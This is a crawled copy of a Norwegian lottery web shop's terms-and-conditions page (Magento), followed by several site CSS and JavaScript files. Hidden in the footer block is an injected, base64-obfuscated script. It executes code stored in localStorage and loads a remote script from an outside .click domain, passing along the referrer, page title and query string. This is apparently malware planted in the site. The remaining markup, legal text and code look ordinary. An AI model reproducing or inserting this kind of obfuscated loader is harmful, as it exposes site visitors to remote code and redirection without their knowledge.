        window.checkout = {"shoppingCartUrl":"https:\/\/www.lhl-lotteriet.no\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lhl-lotteriet.no\/checkout\/","updateItemQtyUrl":"https:\/\/www.lhl-lotteriet.no\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lhl-lotteriet.no\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lhl-lotteriet.no\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lhl-lotteriet.no\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGhsLWxvdHRlcmlldC5uby9iZXRpbmdlbHNlci1vZy12aWxrYXI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lhl-lotteriet.no\/captcha\/refresh\/","isRequired":false,"timestamp":1768920677}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></header><div class="nav-toggle-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.lhl-lotteriet.no/"
                   title="Gå til Startside">
                    Startside                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Betingelser og vilkår</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Betingelser og vilkår</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="xsfu5fNOsYHqvkWf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lhl-lotteriet.no\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lhl-lotteriet.no\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lhl-lotteriet.no\/","customerLoginUrl":"https:\/\/www.lhl-lotteriet.no\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fstatic\u002Fversion1768016461\u002Ffrontend\u002FArtisti\u002FObos\u002DArtisti\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","rewards","tickets"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"vipps\/login\/index":["cart","vipps_login_data"],"vipps\/login\/addressupdate":["vipps_login_data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.lhl-lotteriet.no\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","rewards","vipps_login_data","tickets","sap","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.lhl\u002Dlotteriet.no\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.lhl-lotteriet.no\/page_cache\/block\/render\/page_id\/16\/","handles":["default","cms_page_view","cms_page_view_id_betingelser-og-vilkar"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/betingelser-og-vilkar"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.lhl-lotteriet.no/mailchimp/campaign/check/"}}'>
</div>
<div id="vipps-popup-modal" style="display: none;" >
    <h2>Oppdater adresse?</h2>
    <p>Du har oppdatert adressene dine i Vipps siden ditt siste besøk. Skal vi oppdatere adressene vi har lagret om deg?</p>
    <div class="vipps-address"></div>
    <div class="old-address"></div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Vipps_Login/js/vipps_login_popup": {}
        }
    }
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Disse alminnelige salgsbetingelsene for kjøp av lodd på lhl-lotteriet.no, så lenge ikke annet er skriftlig avtalt mellom partene før vareleveransen finner sted.</p>
<h2>Betaling</h2>
<p>Ved kjøp av lodd kan det betales med kort (Visa/Mastercard) og VIPPS. lhl-lotteriet.no tar ikke ansvar for at penger, sjekker og lignende som sendes til oss pr. brev og lignende, kommer frem. lhl-lotteriet.no har panterett (salgspant) i de solgte varer som sikkerhet for sitt krav på kjøpesummen med tillegg av renter og omkostninger jfr. gjeldende offentlige regelverk.</p>
<h2>Kreditt- og bankkort</h2>
<p>Du kan benytte deg av både VISA og Mastercard utstedt av norske banker, når du handler i vår nettbutikk. Pengene reserveres på din bankkonto når du bekrefter ordren, og trekkes fra kontoen når produktet blir levert. Det er helt trygt: Overføringen av pengene skjer med SSL-kryptering, noe som innebærer at ingen får innsyn i dine konto- og kortopplysninger.</p>
<h2>Priser</h2>
<p>Alle priser i lhl-lotteriet.no er inklusive merverdiavgift. Det tas forbehold om prisendringer i forhold til de priser som er oppgitt i brosjyrer, informasjonsmateriell m.m. Særlig gjelder dette prisendringer som følge av at myndighetene endrer avgifter og skatter eller hvis innkjøpsbetingelsene våre endres vesentlig pga endrede råvarepriser, valutaendringer og lignende.&nbsp; For hver ordre tilkommer porto/frakt etter Posten/Bring gjeldende takster.&nbsp; lhl-lotteriet.no kan fritt velge å benytte annen transportør når dette er formålstjenlig.</p>
<h2>Bestilling/Ordrebekreftelse</h2>
<p>Vi aksepterer kun bestilling fra myndige personer. Bindende kjøpsavtale foreligger når bestillingen er bekreftet på butikkens ordreside. Alle bestillinger ordrebekreftes via e-post.</p>
<h2>Levering</h2>
<p>Bestilte varer mottar du i posten normalt ca en uke etter at vi har mottatt bestillingen. Dersom varen ikke hentes på utleveringssted innen to uker, returneres den til lhl-lotteriet.no. Ved uavhentede varer må bestiller betale et gebyr på NOK 250,- samt dekke påløpte fraktkostnader.</p>
<h2>Reklamasjon</h2>
<p>Ved reklamasjoner på grunn av feil ved varen gis det full reklamasjonsrett etter kjøpsloven for alle produkter. Kjøper plikter å reklamere innen rimelig tid etter at feilen er oppdaget. Eventuelle garantier fra leverandører kommer i tillegg og ikke i stedet for din reklamasjonsrett etter kjøpsloven.</p>
<h2>Feil leverte eller bortkomne varer</h2>
<p>Hvis en vare er feil levert, kan denne returneres uten omkostninger for deg. I slike tilfelle ta kontakt med kundeservice via e-post, kontaktskjema eller telefon for å avtale hvordan dette praktisk kan gjennomføres. Varer som kommer bort under forsendelsen fra lhl-lotteriet.no, etterlyses gjennom Posten/Bring. Kommer disse ikke til rette, vil varen bli erstattet. lhl-lotteriet kundeservice vil være behjelpelig i slike tilfeller.</p>
<h2>Angrerett</h2>
<p>Ved salg til forbrukere gis det 14 dagers returrett etter angrerettloven på kjøp i butikken. Ved eventuell retur benytt fortrinnsvis original emballasje, da kjøper har risikoen for skader under transport som skyldes mangelfull emballasje. Kjøper betaler returfrakt.</p>
<p>Angreretten gjelder ikke dersom varen ikke kan leveres tilbake i tilnærmet samme stand og mengde, og beskadigelsen eller forringelsen skyldes uaktsomhet eller manglende omsorg fra forbrukerens side eller hvor selve leveringen har medført at varen ikke kan leveres tilbake.</p>
<p>Ved retur av varer på grunn av feilsendinger, eller retur etter angrerettloven ber vi om at angrerettskjemaet som ligger ved pakken benyttes, da dette vil sikre at returen og eventuell tilbakebetaling går så raskt som mulig. Varen må være mottatt av oss før kjøpesummen tilbakeføres. Send aldri varer i retur i postoppkrav. Husk også å oppgi ditt bankkontonummer hvis du ønsker pengene som du har betalt for varen utbetalt til konto.</p>
<h2>Personopplysninger</h2>
<p>Vi innhenter kun nødvendig informasjon for å kunne gjennomføre din bestilling hos oss. Personopplysninger overleveres ikke eller selges til tredjepart. Du kan til enhver tid få rettet eller slettet dine personopplysninger når de er feilaktige, mangelfulle eller unødvendige i forhold til butikkens virksomhet. Alle kunder kan til enhver tid ved henvendelse til oss på e-post, brev eller lignende få innsyn i alle personopplysningene som er registrert på personen, hvordan disse benyttes og hvilke sikkerhetstiltak som benyttes.</p>
<h2>Personprofiler</h2>
<p>Vi benytter ikke personprofiler i vår markedsføring.</p>
<h2>Tvister</h2>
<p>Tvister som måtte oppstå i tilfelle uenighet om bestemmelser eller betingelser hører inn under de ordinære domstoler, med Oslo Byrett som verneting.</p>
<h2>Angrerett</h2>
<p>Etter forbruksloven har kundene i lhl-lotteriet.no angrerett. For å benytte deg av denne angreretten, skriv ut skjemaet, fyll det inn og send det til LHL-Lotteriet.</p></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.lhl-lotteriet.no/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Skriv inn din e-postadresse"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonner"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonner</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.lhl-lotteriet.no/privacy-policy-cookie-restriction-mode/">Håndtering av personopplysninger</a></li><li class="nav item"><a href="https://www.lhl-lotteriet.no/sales/guest/form/">Ordre og retur</a></li><li class="nav item"><a href="https://www.lhl-lotteriet.no/contact/">Kontakt oss</a></li><li class="nav item"><a href="https://www.lhl-lotteriet.no/search/term/popular/">Søkeord</a></li><li class="nav item"><a href="https://www.lhl-lotteriet.no/catalogsearch/advanced/" data-action="advanced-search">Avansert Søk</a></li></ul><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footMain">
<div class="footSection"><img src="https://www.lhl-lotteriet.no/media/wysiwyg/footerLogo.png" alt="LHL-Lotteriet logo"></div>
<div class="footSection">
<h4>Kontakt</h4>
<p>E-post: <a href="mailto:lotteriet@lhl.no">lotteriet@lhl.no</a></p>
<p>Telefon: <a href="tel:81521260">815 21 260</a></p>
<p>Adresse:<br/><span style="font-weight:300;">LHL-Lotteriet, 4894 Grimstad</span></p>
<p style="font-weight:300;">Org.nr: 940 190 738</p>
</div>
<div class="footSection">
<h4>Om LHL-lotteriet</h4>
<a href="/slik-fungerer-lhl-lotteriet">Slik fungerer LHL-Lotteriet</a> <a href="/betingelser-og-vilkar">Betingelser og vilkår</a> <a href="/ofte-stilte-sporsmal">Ofte stilte spørsmål</a> <a href="/privacy-policy-cookie-restriction-mode">Personvern</a></div>
<div class="footSection">
<h4>Snarveier</h4>
<a href="/loddpakke.html">Kjøp lodd</a> <a href="/customer/account/">Abonner på lodd</a> <a href="/vinnertall-lhl-lotteriet">Vinnertall</a> <a href="/gevinster.html">Gevinster</a></div>
<div class="footSection">
<h4>Følg oss</h4>
<a href="https://www.lhl.no/">www.lhl.no</a></div>


</div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeeVd4ZAAAAADbImtNOJ1kyAf5Trff9Rik-rlHX","badge":"bottomleft","size":"invisible","theme":"light","hl":"no"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lhl-lotteriet.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lhl-lotteriet.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lhl-lotteriet.no\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lhl-lotteriet.no\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WH6QLG33');</script><script>
    require([
        'jquery',
        'mageplaza/lazyloading/lib/lazyload'
    ], function ($) {
        "use strict";
        $(document).ready(function () {
            setTimeout(function(){$('.mplazyload').lazy({
                threshold: 500,
                effect: "fadeIn",
                effectTime: 1000,
                afterLoad: function (e) {
                    e.removeClass('mplazyload-blur');
                    e.removeClass('mplazyload-icon');
                    e.removeClass('mplazyload-cms');
                }
            });}, 2000);

        });
    });
</script>

<style>
    img.mplazyload-icon {
        width: 64px;
        height: 64px;
    }

    img.mplazyload-cms {
        padding-left: 45%;
    }

    img.mplazyload-blur {
        transition: 0.3s filter linear;
        -o-transition: 0.3s -o-filter linear;
        -webkit-filter: blur(5px);
        filter: blur(5px);
    }
</style>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/css/obosEdits.css
body_size: 492
content:
/*obos edits*/
p.frBrod {
    background: #f3f3f3;
    margin: 1em 0;
    padding: 1em;
    border-radius: 3px;
    font-size: 1.1em;
}

ol.product-items.widget-product-grid span.price-wrapper {
    display: none;
}

/*.product-info-main .price-box.price-final_price {*/
    /*display: none;*/
/*}*/

.checkout-success a.action.primary.continue {
    display: none;
}

.payment-method-billing-address .billing-address-same-as-shipping-block.field.choice {
    display: none;
}

.product-item-actions{
    display: block !important;
}

ol.product-items li.product-item {
    margin: 0 3px 6px 3px !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/Zaproo_DirectPurchase/js/view/minicart-mixin.js
body_size: 432
content:
/**
 * Zaproo Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 *
 * =================================================================
 *                 MAGENTO EDITION USAGE NOTICE
 * =================================================================
 * This package designed for Magento COMMUNITY edition
 * Zaproo does not guarantee correct work of this extension
 * on any other Magento edition except Magento COMMUNITY edition.
 * Zaproo does not provide extension support in case of
 * incorrect edition usage.
 * =================================================================
 *
 * @category   Zaproo
 * @package    Zaproo_DirectPurchase
 * @version    0.0.1
 * @copyright  Copyright (c) Zaproo Co. (http://www.zaproo.com)
 */

define([
    'Magento_Customer/js/customer-data'
], function (customerData) {
    'use strict';

    /**
     * Reload "cart" customer data section to refresh the mini-cart sidebar
     */
    return function (Minicart) {
        return Minicart.extend({
            initialize: function () {
                customerData.reload(['cart']);

                this._super();
            }
        });
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/js/floating-labels.js
body_size: 239
content:
define([
    'jquery',
    'jquery/initialize',
], function ($) {
    "use strict";

    var $body = $('body');

    $.initialize('.floating-label-wrap input, .floating-label-wrap textarea, .select option', function () {
        if ($(this).val().length === 0) {
            return;
        }

        var $wrap = $(this).closest('.floating-label-wrap.group').length > 0 ?
            $(this).closest('.floating-label-wrap.group') : $(this).closest('.floating-label-wrap');

        $wrap.addClass('focus');
    });

    $body.on('focus', '.input-text, .textarea', function () {
        var $wrap = $(this).closest('.floating-label-wrap.group').length > 0 ?
            $(this).closest('.floating-label-wrap.group') : $(this).closest('.floating-label-wrap');

        $wrap.addClass('focus');
    });

    $body.on('blur', '.input-text, .textarea', function () {
        var $this = $(this);

        if ($this.val().length > 0) {
            return;
        }

        setTimeout(function () {
            var $wrap = $this.closest('.floating-label-wrap.group').length > 0 ?
                $this.closest('.floating-label-wrap.group') : $this.closest('.floating-label-wrap');

            $wrap.removeClass('focus');
        }, 100);
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lhl-lotteriet.no/static/version1768016461/frontend/Artisti/Obos-Artisti/nb_NO/mage/validation.js
body_size: 13155
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint regexdash:true eqnull:true browser:true jquery:true*/
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        define([
            'jquery',
            'jquery/ui',
            'jquery/validate',
            'mage/translate'
        ], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {
    "use strict";
    $.extend(true, $, {
        // @TODO: Move methods 'isEmpty', 'isEmptyNoTrim', 'parseNumber', 'stripHtml' in file with utility functions
        mage: {
            /**
             * Check if string is empty with trim
             * @param {string} value
             */
            isEmpty: function (value) {
                return (value === '' || value === undefined || (value == null) || (value.length === 0) || /^\s+$/.test(value));
            },

            /**
             * Check if string is empty no trim
             * @param {string} value
             */
            isEmptyNoTrim: function (value) {
                return (value === '' || (value == null) || (value.length === 0));
            },


            /**
             * Checks if {value} is between numbers {from} and {to}
             * @param {string} value
             * @param {string} from
             * @param {string} to
             * @returns {boolean}
             */
            isBetween: function (value, from, to) {
                return ($.mage.isEmpty(from) || value >= $.mage.parseNumber(from)) &&
                    ($.mage.isEmpty(to) || value <= $.mage.parseNumber(to));
            },

            /**
             * Parse price string
             * @param {string} value
             */
            parseNumber: function (value) {
                if (typeof value !== 'string') {
                    return parseFloat(value);
                }
                var isDot = value.indexOf('.');
                var isComa = value.indexOf(',');
                if (isDot !== -1 && isComa !== -1) {
                    if (isComa > isDot) {
                        value = value.replace('.', '').replace(',', '.');
                    } else {
                        value = value.replace(',', '');
                    }
                } else if (isComa !== -1) {
                    value = value.replace(',', '.');
                }
                return parseFloat(value);
            },

            /**
             * Removes HTML tags and space characters, numbers and punctuation.
             * @param value Value being stripped.
             * @return {*}
             */
            stripHtml: function (value) {
                return value.replace(/<.[^<>]*?>/g, ' ').replace(/&nbsp;|&#160;/gi, ' ')
                    .replace(/[0-9.(),;:!?%#$'"_+=\/-]*/g, '');
            }
        }
    });

    $.validator.addMethod = function (name, method, message, dontSkip) {
        $.validator.methods[name] = method;
        $.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];

        if (method.length < 3 || dontSkip) {
            $.validator.addClassRules(name, $.validator.normalizeRule(name));
        }
    };

    /**
     * Javascript object with credit card types
     * 0 - regexp for card number
     * 1 - regexp for cvn
     * 2 - check or not credit card number trough Luhn algorithm by
     */
    var creditCartTypes = {
        'SO': [new RegExp('^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$'), new RegExp('^([0-9]{3}|[0-9]{4})?$'), true],
        'SM': [new RegExp('(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)[0-9]{13,16}$)|(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)[1-2]([0-9]{10}$|[0-9]{12,13}$))|(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|(^(4936)([0-9]{12}$|[0-9]{14,15}$))'), new RegExp('^([0-9]{3}|[0-9]{4})?$'), true],
        'VI': [new RegExp('^4[0-9]{12}([0-9]{3})?$'), new RegExp('^[0-9]{3}$'), true],
        'MC': [new RegExp('^5[1-5][0-9]{14}$'), new RegExp('^[0-9]{3}$'), true],
        'AE': [new RegExp('^3[47][0-9]{13}$'), new RegExp('^[0-9]{4}$'), true],
        'DI': [new RegExp('^(30[0-5][0-9]{13}|3095[0-9]{12}|35(2[8-9][0-9]{12}|[3-8][0-9]{13})|36[0-9]{12}|3[8-9][0-9]{14}|6011(0[0-9]{11}|[2-4][0-9]{11}|74[0-9]{10}|7[7-9][0-9]{10}|8[6-9][0-9]{10}|9[0-9]{11})|62(2(12[6-9][0-9]{10}|1[3-9][0-9]{11}|[2-8][0-9]{12}|9[0-1][0-9]{11}|92[0-5][0-9]{10})|[4-6][0-9]{13}|8[2-8][0-9]{12})|6(4[4-9][0-9]{13}|5[0-9]{14}))$'), new RegExp('^[0-9]{3}$'), true],
        'JCB': [new RegExp('^(30[0-5][0-9]{13}|3095[0-9]{12}|35(2[8-9][0-9]{12}|[3-8][0-9]{13})|36[0-9]{12}|3[8-9][0-9]{14}|6011(0[0-9]{11}|[2-4][0-9]{11}|74[0-9]{10}|7[7-9][0-9]{10}|8[6-9][0-9]{10}|9[0-9]{11})|62(2(12[6-9][0-9]{10}|1[3-9][0-9]{11}|[2-8][0-9]{12}|9[0-1][0-9]{11}|92[0-5][0-9]{10})|[4-6][0-9]{13}|8[2-8][0-9]{12})|6(4[4-9][0-9]{13}|5[0-9]{14}))$'), new RegExp('^[0-9]{3}$'), true],
        'OT': [new RegExp('^([0-9]+)$'), new RegExp('^([0-9]{3}|[0-9]{4})?$'), false],
        'DN': [new RegExp('^3((0([0-5]\\d*)?)|[689]\\d*)?$'), new RegExp('^[0-9]{3}$'), true],
        'UN': [new RegExp('^6(2\\d*)?$'), new RegExp('^[0-9]{3}$'), true],
